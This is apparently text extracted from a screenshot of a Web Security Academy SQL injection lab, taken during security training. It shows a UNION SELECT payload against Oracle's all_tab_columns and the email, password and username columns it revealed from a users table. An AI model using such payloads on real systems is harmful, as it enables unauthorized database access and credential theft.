 0a580083049e25b380250deb00200072.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20COLU...
KHAN NAZEEF Outl... Web Security Acade... Zero-Point Security APIsec University -... HackTricks | HackTri... WMG's Full-Time M... Interactive BSCP botesjuan/Burp-Suit...
Academy Back to lab home Back to lab description
Home | My accou
WE LIKE TO
SHOP
' UNION SELECT COLUMN_NAME,NULL FROM
all_tab_columns WHERE table_name = 'USERS_LBAQSE'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Pets
EMAIL
PASSWORD_RRBRZM
USERNAME_XOSEQK